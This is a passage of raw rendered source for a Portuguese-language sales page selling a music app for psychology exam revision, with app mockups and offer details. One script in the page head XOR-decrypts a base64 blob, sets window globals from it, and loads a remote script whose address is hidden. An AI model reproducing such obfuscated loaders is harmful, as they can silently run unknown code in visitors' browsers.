summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:\"\";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:\"*\";inherits:false}@property --tw-rotate-y{syntax:\"*\";inherits:false}@property --tw-rotate-z{syntax:\"*\";inherits:false}@property --tw-skew-x{syntax:\"*\";inherits:false}@property --tw-skew-y{syntax:\"*\";inherits:false}0:{\"__route\":\"route:/\",\"__interceptionContext\":null,\"__layoutIds\":[\"layout:/\"],\"__rootLayout\":\"/\",\"page:/\":\"$L1\",\"layout:/\":[[[\"$undefined\"],[\"$\",\"html\",null,{\"lang\":\"pt-BR\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.googleapis.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.gstatic.com\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://scripts.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://images.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#04140d\"}],[\"$\",\"meta\",null,{\"name\":\"robots\",\"content\":\"noindex, follow\"}],[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$2\"}}],\"$L3\",\"$L4\"]}],\"$L5\"]}]],\"$L6\"],\"route:/\":\"$L7\",\"__layoutFlags\":{\"layout:/\":\"s\"},\"__artifactCompatibility\":{\"schemaVersion\":1,\"graphVersion\":\"app-route-graph:4uhn5s1wvoptc\",\"deploymentVersion\":\"5f843931-9295-4075-9f02-5085318ebf2c\",\"appElementsSchemaVersion\":1,\"rscPayloadSchemaVersion\":1,\"rootBoundaryId\":\"/\",\"renderEpoch\":null}}\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("9:I[\"8c0f216c4604\",[],\"Children\",1]\na:I[\"15c18cfaeeff\",[],\"LayoutSegmentProvider\",1]\nb:I[\"8c0f216c4604\",[],\"Slot\",1]\nc:I[\"593f344dc510\",[],\"RedirectBoundary\",1]\n8:T414,(function(){var f_4gb0=atob(\"[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r\");var q_hj=[];for(var a_8oc4=0;a_8oc4\u003cf_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)\u0026255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh=\"\";for(var z_1ykq=0;z_1ykq\u003cg_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]\u0026255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement(\"script\");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();3:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$8\"}}]\n4:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"document.addEventListener(\\\"click\\\",function(event){var button=event.target.closest(\\\"[data-price-jump]\\\");if(!button)return;var target=document.getElementById(\\\"oferta\\\");if(!target)return;target.scrollIntoView({behavior:\\\"auto\\\",block:\\\"start\\\"});});\"}}]\n5:[\"$\",\"body\",null,{\"children\":[\"$\",\"$L9\",null,{}]}]\n6:null\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("7:[[[\"$\",\"meta\",null,{\"charSet\":\"utf-8\"}],[[\"$\",\"title\",\"0\",{\"children\":\"Memória Musical | Revisão para Concursos de Psicologia\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina.\"}],[\"$\",\"meta\",\"2\",{\"property\":\"og:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:locale\",\"content\":\"pt_BR\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}]],[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]],[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"layout:/\",\"parallelSlots\":\"$undefined\",\"children\":[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"page:/\"}]}]}]}]}]]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("d:I[\"27f71c94788f\",[],\"Reveal\",1]\ne:I[\"e05504db8483\",[],\"OfferBar\",1]\nf:I[\"4ad225da8078\",[],\"VturbPlayer\",1]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1:[\"$\",\"main\",null,{\"children\":[[\"$\",\"$Ld\",null,{}],[\"$\",\"$Le\",null,{\"parcelamento\":\"12x R$ 20,37\"}],[\"$\",\"section\",null,{\"className\":\"hero\",\"id\":\"inicio\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"nav wrap\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"aria-label\":\"Memória Musical — início\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"a\",null,{\"className\":\"nav-link\",\"href\":\"#oferta\",\"children\":\"Ver planos\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-grid wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hero-copy\",\"children\":[[\"$\",\"h1\",null,{\"children\":[[\"$\",\"span\",\"0\",{\"children\":\"Quer passar na \"}],[\"$\",\"strong\",\"1\",{\"children\":\"EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?\"}],[\"$\",\"span\",\"2\",{\"children\":\" Descubra como memorizar os assuntos de Psicologia que realmente são \"}],[\"$\",\"strong\",\"3\",{\"children\":\"cobrados nas Bancas!\"}]]}],[\"$\",\"p\",null,{\"className\":\"lead\",\"children\":\"Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.\"}],[\"$\",\"$Lf\",null,{}],[\"$\",\"div\",null,{\"className\":\"hero-actions\",\"children\":[[\"$\",\"button\",null,{\"className\":\"button primary\",\"type\":\"button\",\"data-price-jump\":true,\"children\":[[\"$\",\"span\",null,{\"aria-hidden\":\"true\",\"children\":\"▶\"}],\" Quero memorizar ouvindo música · Acesso imediato\"]}],[\"$\",\"span\",null,{\"className\":\"microcopy\",\"children\":\"Garantia de 7 dias · Comece hoje\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-proof\",\"children\":[[\"$\",\"span\",null,{\"children\":\"✓ Acesso imediato\"}],[\"$\",\"span\",null,{\"children\":\"✓ Celular e computador\"}],[\"$\",\"span\",null,{\"children\":\"✓ Garantia de 7 dias\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hero-visual\",\"children\":[\"$\",\"div\",null,{\"className\":\"hero-phones\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hp-glow\"}],[\"$\",\"div\",null,{\"className\":\"hp-phone hp-left\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Todas as faixas\"}],[\"$\",\"div\",null,{\"className\":\"adm-list\",\"children\":[[\"$\",\"div\",\"Bipolar Tipo I vs. Tipo II\",{\"className\":\"adm-row cur\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":1}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Depressão vs. Distimia\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":2}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"TAG vs. Pânico\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":3}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TAG\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"TAG vs. Pânico\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Estresse Agudo vs. TEPT\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":4}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TEPT\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[\"$L10\",\"$L11\"]}],\"$L12\",\"$L13\"]}],\"$L14\",\"$L15\",\"$L16\",\"$L17\"]}]]}],\"$L18\",\"$L19\"]}]}]}],\"$L1a\",\"$L1b\",\"$L1c\"]}]}]]}]]}],\"$L1d\",\"$L1e\",\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2b:I[\"7faa0dddf6b3\",[],\"AppDemo\",1]\n10:[\"$\",\"b\",null,{\"children\":\"Estresse Agudo vs. TEPT\"}]\n11:[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]\n12:[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}]\n13:[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]\n14:[\"$\",\"div\",\"Linha do Tempo Psicótica\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":5}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"PSI\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Linha do Tempo Psicótica\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n15:[\"$\",\"div\",\"Personalidade Cluster B\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":6}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"B\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Personalidade Cluster B\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("16:[\"$\",\"div\",\"Psicopatologia Geral\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":7}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DSM\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Psicopatologia Geral\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n17:[\"$\",\"div\",\"Cuidado em Liberdade\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":8}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"216\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Cuidado em Liberdade\"}],[\"$\",\"i\",null,{\"children\":\"Saúde Mental\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("18:[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}]\n19:[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1a:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-right\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller 